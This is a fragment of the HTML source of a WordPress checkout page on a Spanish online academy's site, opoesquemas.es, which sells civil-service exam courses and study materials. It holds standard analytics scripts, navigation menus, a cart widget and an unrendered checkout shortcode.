					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TVSDFVG9' );
			
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<link rel="icon" href="https://www.opoesquemas.es/wp-content/uploads/2026/01/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.opoesquemas.es/wp-content/uploads/2026/01/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.opoesquemas.es/wp-content/uploads/2026/01/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.opoesquemas.es/wp-content/uploads/2026/01/favicon-300x300.png" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-766267811 - Google for WooCommerce -->
		<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-766267811"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-766267811", { "groups": "GLA", "send_page_view": false });		</script>

		<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768924680' media='all' />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular page-template-default page page-id-20771 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-kit-5 elementor-page elementor-page-20771">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVSDFVG9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="21" class="elementor elementor-21 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6f0327e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6f0327e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-263f2be" data-id="263f2be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c56c3cc elementor-widget elementor-widget-image" data-id="c56c3cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.opoesquemas.es/">
							<img width="300" height="97" src="https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-300x97.png" class="attachment-medium size-medium wp-image-26021" alt="" srcset="https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-300x97.png 300w, https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-1024x330.png 1024w, https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-768x247.png 768w, https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07-600x193.png 600w, https://www.opoesquemas.es/wp-content/uploads/2023/09/LOGO-OPOESQUEMAS-07.png 1522w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c43ccf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c43ccf" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22e6774" data-id="22e6774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6fa7ef elementor-widget__width-initial elementor-nav-menu--dropdown-mobile elementor-nav-menu__align-center elementor-widget-mobile__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e6fa7ef" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e6fa7ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41915"><a href="https://www.opoesquemas.es/oposicion/" class="elementor-item">Academia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51896"><a href="https://www.opoesquemas.es/academia-administrativo/" class="elementor-sub-item">Administrativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51939"><a href="https://www.opoesquemas.es/academia-policia/" class="elementor-sub-item">Fuerzas y Cuerpos de Seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52362"><a href="https://www.tienda-opoesquemas.es/" class="elementor-item">Tienda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56"><a href="https://www.opoesquemas.es/administrativo-estado/" class="elementor-sub-item">Administrativo AGE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41762"><a href="https://www.opoesquemas.es/academia-administrativo/academia-online-administrativo-del-estado/" class="elementor-sub-item">Curso Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49320"><a href="https://www.tienda-opoesquemas.es/products/temario-administrativo-age" class="elementor-sub-item">Temario</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45246"><a href="https://www.tienda-opoesquemas.es/products/temario-resumido-administrativo-estado" class="elementor-sub-item">MEGARESUMIDO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27522"><a href="https://www.opoesquemas.es/preguntas-examenes-admin/" class="elementor-sub-item">Exámenes Oficiales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-330"><a href="https://www.opoesquemas.es/auxiliar-administrativo-del-estado/" class="elementor-sub-item">Auxiliar Administrativo AGE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41763"><a href="https://www.opoesquemas.es/tienda/auxiliar-administrativo-estado/" class="elementor-sub-item">Curso Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45248"><a href="https://www.tienda-opoesquemas.es/products/temario-resumido-administrativo-estado" class="elementor-sub-item">MEGARESUMIDO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41764"><a href="https://www.tienda-opoesquemas.es/products/temario-auxiliar-administrativo-estado" class="elementor-sub-item">Temario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://www.opoesquemas.es/academia-online-auxiliar-administrativo-estado/examenes-oficiales/" class="elementor-sub-item">Exámenes oficiales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42019"><a href="https://www.opoesquemas.es/academia-administrativo/administrativo-seguridad-social/" class="elementor-sub-item">Administrativo Seguridad Social</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51858"><a href="https://www.tienda-opoesquemas.es/products/temario-administrativo-seguridad-social" class="elementor-sub-item">Temario SS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20539"><a href="https://www.opoesquemas.es/oposicion-ayudante-instituciones-penitenciarias/" class="elementor-sub-item">Ayudante II. PP.</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36994"><a href="https://www.opoesquemas.es/academia-online-ayudante-instituciones-penitenciarias/" class="elementor-sub-item">Ayudante Instituciones Penitenciarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41765"><a href="https://www.tienda-opoesquemas.es/products/temario-oposicion-instituciones-penitenciarias" class="elementor-sub-item">Temario</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50127"><a href="https://www.opoesquemas.es/academia-policia/municipal-madrid/" class="elementor-sub-item">Policía Municipal de Madrid</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51891"><a href="https://www.tienda-opoesquemas.es/products/temario-policia-municipal-madrid" class="elementor-sub-item">Temario PMM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51958"><a href="https://www.opoesquemas.es/categoria-producto/tienda/leyes-esquematizadas/" class="elementor-sub-item">Leyes Esquematizadas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51957"><a href="https://www.opoesquemas.es/todoesquemas/" class="elementor-sub-item">TODO ESQUEMAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40862"><a href="https://www.tienda-opoesquemas.es/products/esquemasconstitucionespanola" class="elementor-sub-item">Constitución española</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40864"><a href="https://www.tienda-opoesquemas.es/products/esquemas39" class="elementor-sub-item">LPAC 39/2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40872"><a href="https://www.tienda-opoesquemas.es/products/lrjsp" class="elementor-sub-item">LRJSP 40/2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40863"><a href="https://www.tienda-opoesquemas.es/products/esquemastrebep" class="elementor-sub-item">TREBEP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40868"><a href="https://www.tienda-opoesquemas.es/products/esquemascp" class="elementor-sub-item">Código Penal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40865"><a href="https://www.tienda-opoesquemas.es/products/contratos1" class="elementor-sub-item">Ley de Contratos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40866"><a href="https://www.tienda-opoesquemas.es/products/esquemas-ley-organica-1-2004-de-medidas-de-proteccion-integral-contra-la-violencia-de-genero" class="elementor-sub-item">Violencia de Género</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40867"><a href="https://www.tienda-opoesquemas.es/products/esquemas-ley-organica-3-2007-de-igualdad-efectiva-de-mujeres-y-hombres" class="elementor-sub-item">Igualdad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40869"><a href="https://www.tienda-opoesquemas.es/products/lrbrl" class="elementor-sub-item">LRBRL 7/85</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40870"><a href="https://www.tienda-opoesquemas.es/products/esquemaslprl" class="elementor-sub-item">Riesgos Laborales 15/1995</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40871"><a href="https://www.tienda-opoesquemas.es/products/lofcs" class="elementor-sub-item">LOFCS 2/86</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-682"><a href="https://www.opoesquemas.es/categoria-producto/tienda/leyes-esquematizadas/posteres/" class="elementor-sub-item">Pósteres Opoesquemas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-578"><a href="https://www.opoesquemas.es/blog-2/" class="elementor-item">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-881"><a href="#" class="elementor-sub-item elementor-item-anchor">Recursos gratuitos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44082"><a href="https://opoesquemas.es/repaso-ley-procedimiento-administrativo-comun/" class="elementor-sub-item">Repaso LPAC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.opoesquemas.es/actualizaciones/" class="elementor-sub-item">Actualizaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.opoesquemas.es/cursos-gratis-oposiciones/" class="elementor-sub-item">Cursos gratis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41917"><a href="https://www.opoesquemas.es/contacto/" class="elementor-item">Contacto</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41916"><a href="https://www.opoesquemas.es/mi-cuenta-opoesquemas/" class="elementor-sub-item">Mi cuenta</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6fa7ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41915"><a href="https://www.opoesquemas.es/oposicion/" class="elementor-item" tabindex="-1">Academia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51896"><a href="https://www.opoesquemas.es/academia-administrativo/" class="elementor-sub-item" tabindex="-1">Administrativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51939"><a href="https://www.opoesquemas.es/academia-policia/" class="elementor-sub-item" tabindex="-1">Fuerzas y Cuerpos de Seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52362"><a href="https://www.tienda-opoesquemas.es/" class="elementor-item" tabindex="-1">Tienda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56"><a href="https://www.opoesquemas.es/administrativo-estado/" class="elementor-sub-item" tabindex="-1">Administrativo AGE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41762"><a href="https://www.opoesquemas.es/academia-administrativo/academia-online-administrativo-del-estado/" class="elementor-sub-item" tabindex="-1">Curso Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49320"><a href="https://www.tienda-opoesquemas.es/products/temario-administrativo-age" class="elementor-sub-item" tabindex="-1">Temario</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45246"><a href="https://www.tienda-opoesquemas.es/products/temario-resumido-administrativo-estado" class="elementor-sub-item" tabindex="-1">MEGARESUMIDO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27522"><a href="https://www.opoesquemas.es/preguntas-examenes-admin/" class="elementor-sub-item" tabindex="-1">Exámenes Oficiales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-330"><a href="https://www.opoesquemas.es/auxiliar-administrativo-del-estado/" class="elementor-sub-item" tabindex="-1">Auxiliar Administrativo AGE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41763"><a href="https://www.opoesquemas.es/tienda/auxiliar-administrativo-estado/" class="elementor-sub-item" tabindex="-1">Curso Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45248"><a href="https://www.tienda-opoesquemas.es/products/temario-resumido-administrativo-estado" class="elementor-sub-item" tabindex="-1">MEGARESUMIDO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41764"><a href="https://www.tienda-opoesquemas.es/products/temario-auxiliar-administrativo-estado" class="elementor-sub-item" tabindex="-1">Temario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://www.opoesquemas.es/academia-online-auxiliar-administrativo-estado/examenes-oficiales/" class="elementor-sub-item" tabindex="-1">Exámenes oficiales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42019"><a href="https://www.opoesquemas.es/academia-administrativo/administrativo-seguridad-social/" class="elementor-sub-item" tabindex="-1">Administrativo Seguridad Social</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51858"><a href="https://www.tienda-opoesquemas.es/products/temario-administrativo-seguridad-social" class="elementor-sub-item" tabindex="-1">Temario SS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20539"><a href="https://www.opoesquemas.es/oposicion-ayudante-instituciones-penitenciarias/" class="elementor-sub-item" tabindex="-1">Ayudante II. PP.</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36994"><a href="https://www.opoesquemas.es/academia-online-ayudante-instituciones-penitenciarias/" class="elementor-sub-item" tabindex="-1">Ayudante Instituciones Penitenciarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41765"><a href="https://www.tienda-opoesquemas.es/products/temario-oposicion-instituciones-penitenciarias" class="elementor-sub-item" tabindex="-1">Temario</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50127"><a href="https://www.opoesquemas.es/academia-policia/municipal-madrid/" class="elementor-sub-item" tabindex="-1">Policía Municipal de Madrid</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51891"><a href="https://www.tienda-opoesquemas.es/products/temario-policia-municipal-madrid" class="elementor-sub-item" tabindex="-1">Temario PMM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51958"><a href="https://www.opoesquemas.es/categoria-producto/tienda/leyes-esquematizadas/" class="elementor-sub-item" tabindex="-1">Leyes Esquematizadas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51957"><a href="https://www.opoesquemas.es/todoesquemas/" class="elementor-sub-item" tabindex="-1">TODO ESQUEMAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40862"><a href="https://www.tienda-opoesquemas.es/products/esquemasconstitucionespanola" class="elementor-sub-item" tabindex="-1">Constitución española</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40864"><a href="https://www.tienda-opoesquemas.es/products/esquemas39" class="elementor-sub-item" tabindex="-1">LPAC 39/2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40872"><a href="https://www.tienda-opoesquemas.es/products/lrjsp" class="elementor-sub-item" tabindex="-1">LRJSP 40/2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40863"><a href="https://www.tienda-opoesquemas.es/products/esquemastrebep" class="elementor-sub-item" tabindex="-1">TREBEP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40868"><a href="https://www.tienda-opoesquemas.es/products/esquemascp" class="elementor-sub-item" tabindex="-1">Código Penal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40865"><a href="https://www.tienda-opoesquemas.es/products/contratos1" class="elementor-sub-item" tabindex="-1">Ley de Contratos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40866"><a href="https://www.tienda-opoesquemas.es/products/esquemas-ley-organica-1-2004-de-medidas-de-proteccion-integral-contra-la-violencia-de-genero" class="elementor-sub-item" tabindex="-1">Violencia de Género</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40867"><a href="https://www.tienda-opoesquemas.es/products/esquemas-ley-organica-3-2007-de-igualdad-efectiva-de-mujeres-y-hombres" class="elementor-sub-item" tabindex="-1">Igualdad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40869"><a href="https://www.tienda-opoesquemas.es/products/lrbrl" class="elementor-sub-item" tabindex="-1">LRBRL 7/85</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40870"><a href="https://www.tienda-opoesquemas.es/products/esquemaslprl" class="elementor-sub-item" tabindex="-1">Riesgos Laborales 15/1995</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40871"><a href="https://www.tienda-opoesquemas.es/products/lofcs" class="elementor-sub-item" tabindex="-1">LOFCS 2/86</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-682"><a href="https://www.opoesquemas.es/categoria-producto/tienda/leyes-esquematizadas/posteres/" class="elementor-sub-item" tabindex="-1">Pósteres Opoesquemas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-578"><a href="https://www.opoesquemas.es/blog-2/" class="elementor-item" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-881"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Recursos gratuitos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44082"><a href="https://opoesquemas.es/repaso-ley-procedimiento-administrativo-comun/" class="elementor-sub-item" tabindex="-1">Repaso LPAC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.opoesquemas.es/actualizaciones/" class="elementor-sub-item" tabindex="-1">Actualizaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.opoesquemas.es/cursos-gratis-oposiciones/" class="elementor-sub-item" tabindex="-1">Cursos gratis</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41917"><a href="https://www.opoesquemas.es/contacto/" class="elementor-item" tabindex="-1">Contacto</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41916"><a href="https://www.opoesquemas.es/mi-cuenta-opoesquemas/" class="elementor-sub-item" tabindex="-1">Mi cuenta</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b11236a" data-id="b11236a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42ee7e9 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget-tablet__width-initial toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="42ee7e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a27f333 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a27f333" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e53874 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e53874" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a9223a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a9223a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				</header>
		
<main id="content" class="site-main post-20771 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Checkout</h1>		</div>
	
	<div class="page-content">
		<p>[masteriyo_checkout]</p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="59" class="elementor elementor-59 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62555df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62555df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f208d88" data-id="f208d88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4ff529 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4ff529" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-028e748" data-id="028e748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfec51 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="cbfec51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="300" height="50" src="https://www.opoesquemas.es/wp-content/uploads/2022/07/banner-opoesquemas_Mesa-de-trabajo-1-copia.png" class="attachment-large size-large wp-image-112" alt="Opoesquemas cursos online oposiciones" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9405024" data-id="9405024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2b418e elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="e2b418e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AYUDA</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b8ecdd elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="8b8ecdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://opoesquemas.es/contacto/" rel="nofollow">Contacto</a></p><p><a href="https://opoesquemas.es/faq/" rel="nofollow">FAQ</a></p><p><a href="https://opoesquemas.es/condiciones-generales/" rel="nofollow">Condiciones genereales</a></p>								</div>
				</div>
